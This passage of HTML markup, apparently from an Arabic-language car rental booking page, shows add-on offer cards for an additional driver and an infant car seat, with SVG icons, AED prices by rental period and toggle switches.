                                                        <path d="M53.3183 8.29563L51.1772 7.33409C50.9257 7.22163 50.6394 7.22163 50.3896 7.33409L48.6412 8.11877L46.8985 7.33409C46.6486 7.22163 46.3593 7.22163 46.1095 7.33409L44.3667 8.11834L42.624 7.33409C42.3742 7.22163 42.0861 7.22077 41.8341 7.33452L40.0952 8.11792L38.3589 7.33452C38.1073 7.22076 37.8189 7.21948 37.569 7.33452L35.8279 8.11792L34.0868 7.33452C33.6031 7.1156 33.0334 7.33323 32.8154 7.81615C32.5973 8.30034 32.8137 8.86954 33.2979 9.08758L35.4331 10.0491C35.6829 10.1629 35.9722 10.1629 36.222 10.0491L37.9631 9.26572L39.6995 10.0491C39.9493 10.1616 40.2365 10.1624 40.4902 10.0491L42.2291 9.26572L43.9718 10.05C44.2217 10.1624 44.511 10.1624 44.7608 10.05L46.5036 9.26572L48.2463 10.05C48.4961 10.1624 48.7842 10.1624 49.034 10.05L50.7824 9.26529L52.5291 10.05C52.6579 10.1079 52.7909 10.135 52.9227 10.135C53.2901 10.1341 53.6413 9.92291 53.801 9.56662C54.019 9.08199 53.8018 8.5128 53.3185 8.29563L53.3183 8.29563Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                        <path d="M52.9237 14.4615C52.9237 13.9305 52.4936 13.5 51.9621 13.5H38.5006C37.9692 13.5 37.5391 13.9305 37.5391 14.4615C37.5391 14.9925 37.9692 15.4231 38.5006 15.4231H51.9621C52.4936 15.4231 52.9237 14.9925 52.9237 14.4615Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                        <path d="M42.3463 23.1154H51.9617C52.4931 23.1154 52.9232 22.6848 52.9232 22.1539C52.9232 21.6229 52.4931 21.1923 51.9617 21.1923H42.3463C41.8149 21.1923 41.3848 21.6229 41.3848 22.1539C41.3848 22.6848 41.8149 23.1154 42.3463 23.1154Z" fill="#464655" stroke="white" stroke-width="0.7" />
                                                    </svg>
                                                </div>
                                                <div class="offer__label">&#x633;&#x627;&#x626;&#x642; &#x625;&#x636;&#x627;&#x641;&#x64A;</div>
                                            </div>
                                            <div class="offer__content">
                                                <div class="offer__price">
                                                    +
                                                    <span class="additional_driver_price_container" data-prices='[{"period":"30","value":"30"},{"period":"7","value":"30"},{"period":"1","value":"30"}]' data-default="30"></span>
                                                    AED
                                                </div>
                                                <div class="offer__note">&#x644;&#x64A;&#x648;&#x645; &#x648;&#x627;&#x62D;&#x62F;</div>
                                                <div class="offer__field">
                                                    <div class="offer__field-label">&#x625;&#x636;&#x627;&#x641;&#x629;</div>
                                                    <div class="offer__switch">
                                                        <label class="switch">
                                                            <input name="additional_driver" type="checkbox" class="switch__input" />
                                                            <span class="switch__body">
                                                                <span class="switch__container">
                                                                    <span class="switch__wrapper">
                                                                        <span class="switch__knob">&nbsp;</span>
                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="offer-group__item">
                                        <div class="offer">
                                            <div class="offer__header">
                                                <div class="offer__illustration">
                                                    <svg class="offer__icon" width="52" height="52" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M24.8281 33.9926C25.2708 33.8736 25.7309 33.8118 26.1974 33.8118C26.5266 33.8118 26.8527 33.8426 27.1718 33.9026V3.73437C27.1718 3.08704 26.6473 2.56248 25.9999 2.56248C25.3526 2.56248 24.8281 3.08704 24.8281 3.73437V28.5649L24.8306 28.5776C24.8533 28.6886 24.8511 28.7989 24.8281 28.9028V33.9926ZM23.2656 20.9483L21.7056 13.3435C21.6638 13.1335 21.5379 12.9497 21.3568 12.8353C21.1762 12.7209 20.9561 12.6857 20.7486 12.738C7.66132 15.7926 1.0209 23.9141 1.002 36.8818C0.987565 37.0825 1.05194 37.2782 1.17491 37.4301C1.27843 37.5584 1.42201 37.6536 1.58776 37.6963C2.01779 37.8382 5.78017 39.1308 7.40722 41.3124C9.55951 44.1835 9.59474 48.2266 9.59474 48.2656C9.59404 48.5816 9.78378 48.8666 10.0754 48.9883C10.2745 49.0703 15.0325 51 26.0014 51L26.0009 50.9999C36.3824 50.9999 40.8586 49.5922 41.4407 49.4092L41.4697 49.4001C41.4847 49.3954 41.4951 49.3922 41.5011 49.3907C41.7407 49.3039 41.9227 49.1054 41.9893 48.8592V48.8595L41.9933 48.8459C42.0632 48.6026 43.0363 45.2176 44.962 42.9062C46.786 40.7187 50.5322 38.8084 50.5713 38.8084C50.8353 38.6752 51.0017 38.4049 51.001 38.1091C51.001 36.1406 50.2189 34.2531 48.827 32.8611C47.4352 31.4692 45.5475 30.6872 43.579 30.6872H43.5205C41.5596 30.6907 39.6176 31.067 37.7977 31.7967C34.9173 32.9961 31.8479 33.6714 28.7343 33.7933V3.73437C28.7343 2.75748 28.2133 1.85486 27.3672 1.36622C26.521 0.877927 25.4789 0.877927 24.6328 1.36622C23.7867 1.85479 23.2656 2.75748 23.2656 3.73437V20.9483ZM23.2656 28.7245V34.7019C23.0388 34.8536 22.823 35.0235 22.6204 35.2106L7.88514 21.212C10.8093 18.0488 14.95 15.801 20.3384 14.4364L23.2656 28.7245ZM21.1181 37.6673C21.2387 37.2352 21.414 36.8202 21.6398 36.4323L6.87385 22.4047C4.10244 25.9737 2.6784 30.5643 2.56505 36.2142L21.1181 37.6673ZM20.9257 39.2249L6.00344 38.0545C6.99031 38.6753 7.96255 39.4495 8.65719 40.3749C10.6418 43.0235 11.0519 46.3867 11.1338 47.7068C12.5478 48.1641 17.2629 49.4375 26.0009 49.4375C34.8996 49.4375 39.368 48.3828 40.6064 48.0312C40.9423 46.957 41.958 44.0663 43.7629 41.906C45.4154 39.9214 48.3099 38.2498 49.4232 37.6481H49.4229C49.3071 36.178 48.6409 34.8059 47.5576 33.8053C46.4743 32.8046 45.0537 32.249 43.579 32.2497H43.5205C41.7563 32.2532 40.009 32.5926 38.3718 33.2496C35.6576 34.3786 32.7848 35.0669 29.8616 35.2931C29.8833 35.314 29.9048 35.3352 29.9261 35.3565C30.9153 36.3453 31.4709 37.6867 31.4709 39.0853C31.4688 40.4832 30.9125 41.8235 29.9241 42.8119C28.9357 43.8003 27.5953 44.3567 26.1975 44.3587L26.1974 44.3588C24.7988 44.3588 23.4573 43.8032 22.4686 42.8141C21.5124 41.8583 20.9613 40.5729 20.9257 39.2249ZM26.1974 35.3748C25.2132 35.3748 24.2693 35.7658 23.5731 36.4616C22.8773 37.1578 22.4863 38.1015 22.4863 39.0858C22.4863 40.0701 22.8773 41.0139 23.5731 41.7101C24.2693 42.4059 25.2131 42.7969 26.1974 42.7969C27.1817 42.7969 28.1254 42.4059 28.8216 41.7101C29.5174 41.0139 29.9084 40.0701 29.9084 39.0858C29.9073 38.1019 29.516 37.1585 28.8202 36.463C28.1247 35.7672 27.1813 35.3759 26.1974 35.3748Z" fill="#464655" />
                                                        <path d="M24.8281 33.9926H24.6781V34.1883L24.867 34.1375L24.8281 33.9926ZM27.1718 33.9026L27.1441 34.05L27.3218 34.0834V33.9026H27.1718ZM24.8281 28.5649H24.6781V28.5802L24.6811 28.5951L24.8281 28.5649ZM24.8306 28.5776L24.9776 28.5476L24.9776 28.5474L24.8306 28.5776ZM24.8281 28.9028L24.6816 28.8703L24.6781 28.8864V28.9028H24.8281ZM21.7056 13.3435L21.5585 13.3728L21.5587 13.3736L21.7056 13.3435ZM23.2656 20.9483L23.1187 20.9785L23.4156 20.9483H23.2656ZM21.3568 12.8353L21.2766 12.9621L21.2767 12.9621L21.3568 12.8353ZM20.7486 12.738L20.7827 12.8841L20.7852 12.8835L20.7486 12.738ZM1.002 36.8818L1.15198 36.8926L1.152 36.882L1.002 36.8818ZM1.17491 37.4301L1.29166 37.3359L1.29149 37.3357L1.17491 37.4301ZM1.58776 37.6963L1.63485 37.5536L1.62519 37.5511L1.58776 37.6963ZM7.40722 41.3124L7.28697 41.4021L7.2872 41.4024L7.40722 41.3124ZM9.59474 48.2656L9.74474 48.266V48.2656H9.59474ZM10.0754 48.9883L10.0176 49.1267L10.0183 49.127L10.0754 48.9883ZM26.0014 51V51.15L26.0311 50.853L26.0014 51ZM26.0009 50.9999V50.8499L25.9712 51.1469L26.0009 50.9999ZM41.4407 49.4092L41.3958 49.266L41.3957 49.2661L41.4407 49.4092ZM41.4697 49.4001L41.425 49.2569L41.4248 49.257L41.4697 49.4001ZM41.5011 49.3907L41.5389 49.5365L41.5522 49.5317L41.5011 49.3907ZM41.9893 48.8592H42.1393L41.8445 48.82L41.9893 48.8592ZM41.9893 48.8595H41.8393L42.1334 48.9014L41.9893 48.8595ZM41.9933 48.8459L42.1373 48.8877L42.1375 48.8873L41.9933 48.8459ZM44.962 42.9062L44.8468 42.8102L44.8467 42.8102L44.962 42.9062ZM50.5713 38.8084V38.9584H50.607L50.6389 38.9423L50.5713 38.8084ZM51.001 38.1091H50.851L50.851 38.1095L51.001 38.1091ZM43.5205 30.6872V30.5372H43.5202L43.5205 30.6872ZM37.7977 31.7967L37.7419 31.6574L37.7401 31.6582L37.7977 31.7967ZM28.7343 33.7933H28.5843V33.9493L28.7402 33.9432L28.7343 33.7933ZM27.3672 1.36622L27.4422 1.23632L27.4422 1.2363L27.3672 1.36622ZM24.6328 1.36622L24.5578 1.2363L24.5578 1.23632L24.6328 1.36622ZM23.2656 34.7019L23.349 34.8266L23.4156 34.782V34.7019H23.2656ZM23.2656 28.7245H23.4156V28.7093L23.4126 28.6944L23.2656 28.7245ZM22.6204 35.2106L22.5171 35.3193L22.619 35.4161L22.7222 35.3208L22.6204 35.2106ZM7.88514 21.212L7.77499 21.1102L7.67455 21.2189L7.78182 21.3208L7.88514 21.212ZM20.3384 14.4364L20.4854 14.4062L20.4539 14.2524L20.3016 14.2909L20.3384 14.4364ZM21.6398 36.4323L21.7694 36.5078L21.8291 36.4053L21.7431 36.3236L21.6398 36.4323ZM21.1181 37.6673L21.1063 37.8168L21.2293 37.8265L21.2625 37.7076L21.1181 37.6673ZM6.87385 22.4047L6.97716 22.2959L6.85701 22.1818L6.75537 22.3127L6.87385 22.4047ZM2.56505 36.2142L2.41508 36.2112L2.41224 36.3527L2.55334 36.3638L2.56505 36.2142ZM6.00344 38.0545L6.01517 37.905L5.92357 38.1815L6.00344 38.0545ZM20.9257 39.2249L21.0756 39.221L21.0721 39.0859L20.9374 39.0754L20.9257 39.2249ZM8.65719 40.3749L8.77723 40.2849L8.77715 40.2848L8.65719 40.3749ZM11.1338 47.7068L10.9841 47.7161L10.9904 47.8181L11.0877 47.8495L11.1338 47.7068ZM40.6064 48.0312L40.6474 48.1755L40.7254 48.1534L40.7496 48.076L40.6064 48.0312ZM43.7629 41.906L43.878 42.0021L43.8781 42.0019L43.7629 41.906ZM49.4232 37.6481L49.4945 37.78L49.4232 37.4981V37.6481ZM49.4229 37.6481L49.2733 37.6598L49.2842 37.7981H49.4229V37.6481ZM47.5576 33.8053L47.4558 33.9154L47.5576 33.8053ZM43.579 32.2497V32.3997H43.5791L43.579 32.2497ZM43.5205 32.2497V32.0997H43.5202L43.5205 32.2497ZM38.3718 33.2496L38.316 33.1104L38.3142 33.1111L38.3718 33.2496ZM29.8616 35.2931L29.85 35.1435L29.5177 35.1692L29.7574 35.4009L29.8616 35.2931ZM29.9261 35.3565L29.8201 35.4626L29.8201 35.4626L29.9261 35.3565ZM31.4709 39.0853L31.6209 39.0855V39.0853H31.4709ZM29.9241 42.8119L29.818 42.7059L29.9241 42.8119ZM26.1975 44.3587L26.1972 44.2087L26.1352 44.2088L26.0914 44.2527L26.1975 44.3587ZM26.1974 44.3588V44.5088H26.2595L26.3034 44.4649L26.1974 44.3588ZM22.4686 42.8141L22.5747 42.708L22.5746 42.708L22.4686 42.8141ZM23.5731 36.4616L23.4671 36.3555L23.467 36.3556L23.5731 36.4616ZM26.1974 35.3748L26.1975 35.2248H26.1974V35.3748ZM23.5731 41.7101L23.467 41.8161L23.4671 41.8162L23.5731 41.7101ZM28.8216 41.7101L28.9276 41.8162L28.9277 41.8161L28.8216 41.7101ZM29.9084 39.0858H30.0584V39.0857L29.9084 39.0858ZM28.8202 36.463L28.7141 36.5691L28.7141 36.5691L28.8202 36.463ZM24.867 34.1375C25.2972 34.0218 25.7442 33.9618 26.1974 33.9618V33.6618C25.7177 33.6618 25.2445 33.7253 24.7891 33.8478L24.867 34.1375ZM26.1974 33.9618C26.5173 33.9618 26.8341 33.9917 27.1441 34.05L27.1995 33.7551C26.8714 33.6934 26.536 33.6618 26.1974 33.6618V33.9618ZM27.3218 33.9026V3.73437H27.0218V33.9026H27.3218ZM27.3218 3.73437C27.3218 3.0042 26.7301 2.41248 25.9999 2.41248V2.71248C26.5644 2.71248 27.0218 3.16988 27.0218 3.73437H27.3218ZM25.9999 2.41248C25.2698 2.41248 24.6781 3.0042 24.6781 3.73437H24.9781C24.9781 3.16988 25.4354 2.71248 25.9999 2.71248V2.41248ZM24.6781 3.73437V28.5649H24.9781V3.73437H24.6781ZM24.6811 28.5951L24.6837 28.6077L24.9776 28.5474L24.975 28.5348L24.6811 28.5951ZM24.6837 28.6075C24.702 28.6975 24.7002 28.7865 24.6816 28.8703L24.9745 28.9354C25.002 28.8113 25.0045 28.6797 24.9776 28.5476L24.6837 28.6075ZM24.6781 28.9028V33.9926H24.9781V28.9028H24.6781ZM21.5587 13.3736L23.1187 20.9785L23.4126 20.9182L21.8526 13.3134L21.5587 13.3736ZM21.2767 12.9621C21.4229 13.0545 21.5247 13.203 21.5585 13.3728L21.8527 13.3142C21.8029 13.0641 21.6528 12.845 21.437 12.7085L21.2767 12.9621ZM20.7852 12.8835C20.9529 12.8412 21.1307 12.8697 21.2766 12.9621L21.4371 12.7086C21.2216 12.5722 20.9593 12.5302 20.7119 12.5926L20.7852 12.8835ZM1.152 36.882C1.16141 30.4242 2.81912 25.1879 6.09077 21.1874C9.36287 17.1864 14.262 14.406 20.7827 12.8841L20.7145 12.592C14.1479 14.1246 9.18319 16.9323 5.85854 20.9975C2.53344 25.0634 0.861487 30.3717 0.851998 36.8816L1.152 36.882ZM1.29149 37.3357C1.19189 37.2127 1.13998 37.0544 1.15161 36.8926L0.852385 36.8711C0.835154 37.1107 0.911999 37.3437 1.05833 37.5245L1.29149 37.3357ZM1.62519 37.5511C1.4915 37.5166 1.37546 37.4398 1.29166 37.3359L1.05816 37.5243C1.1814 37.677 1.35251 37.7906 1.55034 37.8416L1.62519 37.5511ZM7.52746 41.2228C6.69292 40.1037 5.32036 39.2224 4.117 38.6059C2.90982 37.9875 1.85377 37.6261 1.63474 37.5539L1.54079 37.8388C1.75179 37.9084 2.79194 38.2642 3.98022 38.8729C5.17232 39.4836 6.49448 40.3395 7.28697 41.4021L7.52746 41.2228ZM9.74474 48.2656C9.74474 48.2391 9.73545 47.2082 9.45512 45.8213C9.17506 44.4359 8.62212 42.683 7.52724 41.2225L7.2872 41.4024C8.34461 42.813 8.88543 44.5172 9.16106 45.8808C9.29865 46.5614 9.36961 47.1544 9.40616 47.5793C9.42442 47.7917 9.43408 47.9619 9.43916 48.0799C9.4417 48.1388 9.4431 48.1847 9.44386 48.2163C9.44424 48.232 9.44446 48.2442 9.44459 48.2526C9.44465 48.2568 9.44469 48.2601 9.44471 48.2624C9.44474 48.2648 9.44474 48.2658 9.44474 48.2656H9.74474ZM10.1331 48.8499C9.89741 48.7515 9.74418 48.5212 9.74474 48.266L9.44474 48.2653C9.44391 48.642 9.67014 48.9817 10.0176 49.1267L10.1331 48.8499ZM26.0014 50.85C15.0507 50.85 10.3122 48.9236 10.1325 48.8496L10.0183 49.127C10.2368 49.2169 15.0144 51.15 26.0014 51.15V50.85ZM25.9712 51.1469L25.9716 51.147L26.0311 50.853L26.0307 50.8529L25.9712 51.1469ZM41.3957 49.2661C40.8288 49.4444 36.3678 50.8499 26.0009 50.8499V51.1499C36.3971 51.1499 40.8885 49.7401 41.4857 49.5523L41.3957 49.2661ZM41.4248 49.257L41.3958 49.266L41.4856 49.5523L41.5146 49.5432L41.4248 49.257ZM41.4633 49.2455C41.4532 49.2481 41.4391 49.2525 41.425 49.2569L41.5144 49.5433C41.5217 49.541 41.5275 49.5392 41.5319 49.5379C41.5341 49.5372 41.5358 49.5367 41.5371 49.5363C41.5384 49.536 41.5389 49.5358 41.5388 49.5359L41.4633 49.2455ZM41.8445 48.82C41.7906 49.0192 41.6434 49.1796 41.4499 49.2497L41.5522 49.5317C41.8379 49.4282 42.0548 49.1916 42.1341 48.8983L41.8445 48.82ZM42.1393 48.8595V48.8592H41.8393V48.8595H42.1393ZM41.8493 48.804L41.8453 48.8177L42.1334 48.9014L42.1373 48.8877L41.8493 48.804ZM44.8467 42.8102C42.8987 45.1484 41.9189 48.5618 41.8491 48.8044L42.1375 48.8873C42.2076 48.6433 43.1739 45.2868 45.0772 43.0023L44.8467 42.8102ZM50.5713 38.6584C50.5551 38.6584 50.5425 38.6611 50.5385 38.662C50.5329 38.6632 50.5283 38.6646 50.5256 38.6654C50.5201 38.6671 50.5155 38.6688 50.5127 38.6699C50.507 38.6721 50.5011 38.6747 50.4961 38.6769C50.4856 38.6815 50.4722 38.6878 50.4566 38.6954C50.425 38.7106 50.3807 38.7328 50.3252 38.7614C50.214 38.8187 50.056 38.9026 49.8622 39.0099C49.4747 39.2244 48.9429 39.5332 48.3549 39.9108C47.1822 40.6639 45.7738 41.6983 44.8468 42.8102L45.0772 43.0023C45.9741 41.9266 47.3509 40.9121 48.517 40.1632C49.0986 39.7898 49.6247 39.4843 50.0075 39.2723C50.1989 39.1663 50.3543 39.0839 50.4625 39.0281C50.5168 39.0002 50.5587 38.9792 50.5872 38.9655C50.6016 38.9585 50.6117 38.9538 50.6178 38.9511C50.6211 38.9496 50.6218 38.9494 50.6208 38.9498C50.6205 38.9499 50.6178 38.9509 50.6138 38.9521C50.6119 38.9528 50.6079 38.9539 50.6028 38.955C50.5993 38.9558 50.5872 38.9584 50.5713 38.9584V38.6584ZM50.851 38.1095C50.8516 38.3484 50.7172 38.5668 50.5037 38.6745L50.6389 38.9423C50.9534 38.7836 51.1518 38.4614 51.151 38.1088L50.851 38.1095ZM48.721 32.9672C50.0847 34.3311 50.851 36.1804 50.851 38.1091H51.151C51.151 36.1008 50.3531 34.1752 48.9331 32.7551L48.721 32.9672ZM43.579 30.8372C45.5078 30.8372 47.3572 31.6033 48.721 32.9672L48.9331 32.7551C47.5131 31.335 45.5873 30.5372 43.579 30.5372V30.8372ZM43.5205 30.8372H43.579V30.5372H43.5205V30.8372ZM37.8535 31.9359C39.6558 31.2133 41.5789 30.8406 43.5207 30.8372L43.5202 30.5372C41.5403 30.5407 39.5795 30.9207 37.7419 31.6574L37.8535 31.9359ZM28.7402 33.9432C31.8715 33.8206 34.9585 33.1414 37.8554 31.9351L37.7401 31.6582C34.8761 32.8508 31.8242 33.5222 28.7285 33.6434L28.7402 33.9432ZM28.5843 3.73437V33.7933H28.8843V3.73437H28.5843ZM27.2922 1.49611C28.0919 1.95796 28.5843 2.81107 28.5843 3.73437H28.8843C28.8843 2.7039 28.3347 1.75176 27.4422 1.23632L27.2922 1.49611ZM24.7078 1.49614C25.5075 1.03462 26.4924 1.03462 27.2922 1.49614L27.4422 1.2363C26.5496 0.721235 25.4503 0.721233 24.5578 1.2363L24.7078 1.49614ZM23.4156 3.73437C23.4156 2.81107 23.9081 1.95789 24.7078 1.49612L24.5578 1.23632C23.6653 1.75169 23.1156 2.7039 23.1156 3.73437H23.4156ZM23.4156 20.9483V3.73437H23.1156V20.9483H23.4156ZM23.4156 34.7019V28.7245H23.1156V34.7019H23.4156ZM22.7222 35.3208C22.919 35.139 23.1287 34.9739 23.349 34.8266L23.1822 34.5772C22.949 34.7332 22.727 34.9079 22.5187 35.1004L22.7222 35.3208ZM7.78182 21.3208L22.5171 35.3193L22.7237 35.1018L7.98845 21.1033L7.78182 21.3208ZM20.3016 14.2909C14.8932 15.6606 10.7239 17.9202 7.77499 21.1102L7.99528 21.3139C10.8947 18.1774 15.0067 15.9414 20.3753 14.5818L20.3016 14.2909ZM23.4126 28.6944L20.4854 14.4062L20.1915 14.4665L23.1187 28.7546L23.4126 28.6944ZM21.5102 36.3569C21.278 36.7557 21.0976 37.1826 20.9736 37.6269L21.2625 37.7076C21.3797 37.2879 21.5501 36.8846 21.7694 36.5078L21.5102 36.3569ZM6.77054 22.5134L21.5365 36.5411L21.7431 36.3236L6.97716 22.2959L6.77054 22.5134ZM2.71502 36.2173C2.82789 30.5911 4.24536 26.0343 6.99233 22.4967L6.75537 22.3127C3.95952 25.9132 2.52891 30.5375 2.41508 36.2112L2.71502 36.2173ZM21.1298 37.5177L2.57677 36.0647L2.55334 36.3638L21.1063 37.8168L21.1298 37.5177ZM5.99171 38.2041L20.9139 39.3745L20.9374 39.0754L6.01517 37.905L5.99171 38.2041ZM8.77715 40.2848C8.06738 39.3393 7.07854 38.5536 6.08331 37.9276L5.92357 38.1815C6.90209 38.797 7.85772 39.5597 8.53723 40.4649L8.77715 40.2848ZM11.2835 47.6975C11.2011 46.3695 10.7888 42.9696 8.77723 40.2849L8.53715 40.4648C10.4947 43.0774 10.9026 46.404 10.9841 47.7161L11.2835 47.6975ZM26.0009 49.2875C17.2777 49.2875 12.5782 48.0163 11.18 47.5641L11.0877 47.8495C12.5173 48.3119 17.2481 49.5875 26.0009 49.5875V49.2875ZM40.5654 47.8869C39.3422 48.2342 34.8878 49.2875 26.0009 49.2875V49.5875C34.9113 49.5875 39.3938 48.5314 40.6474 48.1755L40.5654 47.8869ZM43.6478 41.8098C41.823 43.9939 40.8003 46.9084 40.4633 47.9864L40.7496 48.076C41.0843 47.0056 42.0929 44.1388 43.878 42.0021L43.6478 41.8098ZM49.3519 37.5161C48.239 38.1176 45.3206 39.8008 43.6476 41.81L43.8781 42.0019C45.5102 40.042 48.3807 38.382 49.4945 37.78L49.3519 37.5161ZM49.4229 37.7981H49.4232V37.4981H49.4229V37.7981ZM47.4558 33.9154C48.5114 34.8905 49.1605 36.2274 49.2733 37.6598L49.5724 37.6363C49.4536 36.1285 48.7704 34.7213 47.6593 33.6951L47.4558 33.9154ZM43.5791 32.3997C45.016 32.399 46.4002 32.9404 47.4558 33.9154L47.6593 33.6951C46.5483 32.6688 45.0914 32.099 43.579 32.0997L43.5791 32.3997ZM43.5205 32.3997H43.579V32.0997H43.5205V32.3997ZM38.4277 33.3888C40.0472 32.7389 41.7757 32.4032 43.5207 32.3997L43.5202 32.0997C41.737 32.1032 39.9708 32.4463 38.316 33.1104L38.4277 33.3888ZM29.8732 35.4426C32.8121 35.2153 35.7005 34.5233 38.4294 33.3881L38.3142 33.1111C35.6146 34.234 32.7574 34.9186 29.85 35.1435L29.8732 35.4426ZM30.0322 35.2505C30.0103 35.2285 29.9882 35.2068 29.9659 35.1852L29.7574 35.4009C29.7784 35.4213 29.7993 35.4418 29.8201 35.4626L30.0322 35.2505ZM31.6209 39.0853C31.6209 37.6469 31.0495 36.2673 30.0322 35.2504L29.8201 35.4626C30.7811 36.4232 31.3209 37.7265 31.3209 39.0853H31.6209ZM30.0302 42.918C31.0466 41.9015 31.6187 40.5231 31.6209 39.0855L31.3209 39.0851C31.3189 40.4433 30.7784 41.7456 29.818 42.7059L30.0302 42.918ZM26.1977 44.5087C27.6352 44.5066 29.0137 43.9345 30.0302 42.918L29.818 42.7059C28.8577 43.6662 27.5554 44.2067 26.1972 44.2087L26.1977 44.5087ZM26.3034 44.4649L26.3035 44.4648L26.0914 44.2527L26.0913 44.2528L26.3034 44.4649ZM22.3625 42.9201C23.3794 43.9374 24.759 44.5088 26.1974 44.5088V44.2088C24.8386 44.2088 23.5353 43.669 22.5747 42.708L22.3625 42.9201ZM20.7757 39.2289C20.8124 40.6152 21.3792 41.9372 22.3625 42.9202L22.5746 42.708C21.6457 41.7794 21.1103 40.5306 21.0756 39.221L20.7757 39.2289ZM23.6792 36.5677C24.3472 35.9 25.2529 35.5248 26.1974 35.5248V35.2248C25.1734 35.2248 24.1914 35.6316 23.4671 36.3555L23.6792 36.5677ZM22.6363 39.0858C22.6363 38.1413 23.0115 37.2357 23.6792 36.5677L23.467 36.3556C22.7431 37.0798 22.3363 38.0617 22.3363 39.0858H22.6363ZM23.6792 41.604C23.0115 40.936 22.6363 40.0303 22.6363 39.0858H22.3363C22.3363 40.1099 22.7431 41.0918 23.467 41.8161L23.6792 41.604ZM26.1974 42.6469C25.2529 42.6469 24.3472 42.2717 23.6792 41.604L23.4671 41.8162C24.1914 42.5401 25.1733 42.9469 26.1974 42.9469V42.6469ZM28.7155 41.604C28.0475 42.2717 27.1419 42.6469 26.1974 42.6469V42.9469C27.2214 42.9469 28.2033 42.5401 28.9276 41.8162L28.7155 41.604ZM29.7584 39.0858C29.7584 40.0303 29.3832 40.936 28.7155 41.604L28.9277 41.8161C29.6516 41.0918 30.0584 40.1099 30.0584 39.0858H29.7584ZM28.7141 36.5691C29.3818 37.2365 29.7574 38.1418 29.7584 39.086L30.0584 39.0857C30.0573 38.062 29.6502 37.0805 28.9262 36.3569L28.7141 36.5691ZM26.1972 35.5248C27.1414 35.5258 28.0467 35.9014 28.7141 36.5691L28.9262 36.357C28.2027 35.6331 27.2212 35.2259 26.1975 35.2248L26.1972 35.5248Z" fill="white" />
                                                    </svg>
                                                </div>
                                                <div class="offer__label">
                                                    &#x645;&#x642;&#x639;&#x62F; &#x633;&#x64A;&#x627;&#x631;&#x629; &#x644;&#x644;&#x631;&#x636;&#x639;
                                                </div>
                                            </div>
                                            <div class="offer__content">
                                                <div class="offer__price">
                                                    +
                                                    <span class="infant_seat_price_container" data-prices='[{"period":"30","value":"10"},{"period":"7","value":"30"},{"period":"1","value":"30"}]' data-default="12"></span>
                                                    AED
                                                </div>
                                                <div class="offer__note">&#x644;&#x64A;&#x648;&#x645; &#x648;&#x627;&#x62D;&#x62F;</div>
                                                <div class="offer__field">
                                                    <div class="offer__field-label">&#x625;&#x636;&#x627;&#x641;&#x629;</div>
                                                    <div class="offer__switch">
                                                        <label class="switch">
                                                            <input name="infant_seat" type="checkbox" class="switch__input" />
                                                            <span class="switch__body">
                                                                <span class="switch__container">
                                                                    <span class="switch__wrapper">
                                                                        <span class="switch__knob">&nbsp;</span>
                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="offer-group__item">
                                        <div class="offer">
                                            <div class="offer__header">
                                                <div class="offer__illustration">
                                                    <svg class="offer__icon" width="52" height="32" viewBox="0 0 52 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.09961 26.1708C3.09961 25.8946 3.32347 25.6708 3.59961 25.6708H45.9852C46.2613 25.6708 46.4852 25.8946 46.4852 26.1708C46.4852 26.4469 46.2613 26.6708 45.9852 26.6708H3.59961C3.32347 26.6708 3.09961 26.4469 3.09961 26.1708Z" fill="#464655"></path>
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 29.239C0.5 28.9628 0.723858 28.739 1 28.739H46.961C47.2372 28.739 47.461 28.9628 47.461 29.239C47.461 29.5151 47.2372 29.739 46.961 29.739H1C0.723858 29.739 0.5 29.5151 0.5 29.239Z" fill="#464655"></path>
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M45.233 17.173C42.9529 16.0018 39.0809 15.1632 32.8084 16.7517C32.5407 16.8195 32.2688 16.6574 32.201 16.3897C32.1332 16.122 32.2952 15.8501 32.5629 15.7823C39.0191 14.1472 43.1496 14.9786 45.6899 16.2834C46.9555 16.9335 47.8104 17.6932 48.3524 18.2983C48.6231 18.6006 48.8156 18.864 48.9423 19.0557C49.0056 19.1515 49.0525 19.2295 49.0846 19.2855C49.1007 19.3135 49.1131 19.336 49.1219 19.3526L49.1326 19.3728L49.136 19.3795L49.1372 19.3819L49.1377 19.3829C49.1379 19.3834 49.1381 19.3838 48.6908 19.6071L49.1381 19.3838C49.2615 19.6308 49.1611 19.9311 48.9141 20.0544C48.6676 20.1775 48.3682 20.0779 48.2443 19.8322C48.2442 19.8319 48.2441 19.8317 48.2439 19.8314L48.244 19.8316L48.24 19.8241C48.2357 19.816 48.2281 19.8021 48.2171 19.7828C48.195 19.7442 48.1591 19.6843 48.108 19.607C48.0057 19.4523 47.8428 19.2282 47.6075 18.9655C47.1374 18.4406 46.3776 17.7609 45.233 17.173ZM48.2437 19.8311C48.2438 19.8312 48.2439 19.8313 48.2439 19.8314L48.2437 19.8311C48.2437 19.8311 48.2437 19.8311 48.2437 19.8311ZM48.2437 19.8311C48.2436 19.8308 48.2435 19.8306 48.2434 19.8304L48.6734 19.6157C48.2477 19.8282 48.2436 19.8307 48.2437 19.8311Z" fill="#464655"></path>
